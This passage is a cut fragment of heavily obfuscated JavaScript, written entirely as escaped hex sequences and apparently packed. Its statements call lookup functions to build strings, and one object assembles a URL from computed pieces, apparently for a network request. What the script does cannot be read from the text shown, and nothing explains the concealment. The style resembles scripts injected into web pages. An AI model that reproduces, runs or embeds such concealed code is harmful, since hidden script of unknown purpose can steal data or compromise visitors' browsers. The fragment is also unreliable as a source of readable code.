x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x6D\x29\x3B\x49\x28\x59\x3D\x3D\x3D\x37\x66\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x29\x37\x67\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x7D\x7D\x7D\x7D\x32\x6C\x3D\x32\x6C\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x52\x5C\x5C\x58\x5C\x27\x29\x2B\x32\x72\x2B\x28\x5C\x27\x5C\x5C\x58\x5C\x5C\x31\x59\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2B\x33\x5A\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x73\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6E\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x42\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x33\x59\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x29\x2B\x33\x33\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6F\x5C\x27\x29\x2B\x33\x59\x2B\x5C\x27\x5C\x5C\x58\x5C\x5C\x79\x5C\x27\x2B\x33\x59\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x73\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x58\x5C\x27\x29\x2B\x33\x5A\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x29\x2B\x35\x78\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6B\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x33\x5A\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x35\x7A\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x32\x6C\x3D\x32\x6C\x2B\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x32\x4A\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x32\x65\x3D\x44\x3B\x49\x28\x5C\x27\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x31\x76\x5C\x5C\x71\x5C\x5C\x31\x48\x5C\x27\x3D\x3D\x3D\x5C\x27\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x31\x76\x5C\x5C\x71\x5C\x5C\x31\x48\x5C\x27\x29\x7B\x31\x6B\x28\x56\x29\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x32\x6C\x29\x3B\x77\x20\x34\x49\x3D\x31\x6B\x28\x56\x29\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x31\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x3B\x34\x49\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x63\x3D\x32\x65\x3B\x49\x28\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x31\x37\x5C\x5C\x31\x65\x5C\x5C\x57\x5C\x5C\x62\x5C\x27\x21\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x77\x20\x31\x57\x3D\x31\x6B\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x62\x5C\x27\x29\x3B\x31\x57\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x59\x29\x3B\x77\x20\x35\x44\x3D\x31\x57\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x2C\x33\x6E\x3D\x32\x41\x28\x31\x57\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x2C\x34\x30\x3D\x32\x41\x28\x31\x57\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x37\x68\x3D\x32\x41\x28\x31\x57\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x34\x4A\x3D\x32\x41\x28\x31\x57\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x29\x3B\x33\x6E\x3D\x33\x6E\x2D\x34\x4A\x3B\x34\x30\x2D\x31\x72\x3C\x3D\x31\x72\x3F\x31\x6B\x28\x56\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x3A\x31\x6B\x28\x56\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x31\x57\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x49\x28\x34\x30\x3E\x31\x72\x29\x7B\x49\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x32\x68\x5C\x5C\x32\x69\x5C\x5C\x65\x5C\x5C\x4D\x5C\x27\x29\x7B\x4C\x20\x37\x69\x28\x29\x7B\x77\x20\x32\x31\x3D\x31\x63\x2C\x32\x4C\x3D\x37\x6A\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x3B\x32\x4C\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x21\x3D\x3D\x2D\x31\x72\x26\x26\x28\x32\x4C\x3D\x32\x4C\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x29\x2C\x32\x4C\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x31\x76\x5C\x5C\x69\x5C\x27\x5D\x28\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x21\x3D\x3D\x2D\x31\x72\x26\x26\x28\x32\x4C\x3D\x32\x4C\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x35\x5C\x27\x29\x29\x29\x7D\x7D\x50\x7B\x77\x20\x34\x31\x3D\x5C\x27\x5C\x27\x2C\x35\x45\x3D\x5C\x27\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x2B\x35\x44\x2B\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x32\x70\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x4B\x5C\x27\x29\x2B\x33\x6E\x2B\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x32\x5C\x27\x29\x29\x2B\x34\x4A\x2C\x32\x4D\x3D\x7B\x7D\x3B\x32\x4D\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x5D\x3D\x35\x45\x2C\x32\x4D\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x29\x5D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x2C\x32\x4D\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x32\x4D\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x29\x5D\x3D\x4C\x28\x33\x35\x29\x7B\x77\x20\x51\x3D\x31\x63\x3B\x31\x57\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2C\x33\x6E\x29\x2C\x31\x57\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x2C\x34\x30\x2D\x31\x72\x29\x3B\x49\x28\x33\x35\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x29\x7B\x31\x45\x28\x77\x20\x33\x36\x3D\x59\x3B\x33\x36\x3C\x33\x35\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x33\x36\x2B\x2B\x29\x7B\x77\x20\x32\x4E\x3D\x33\x35\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x33\x36\x5D\x2C\x34\x32\x3D\x33\x35\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x33\x36\x5D\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x59\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x5D\x2C\x35\x46\x3D\x33\x35\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x33\x36\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x5D\x5B\x59\x5D\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x49\x28\x32\x4E\x5B\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x51\x28\x5C\x2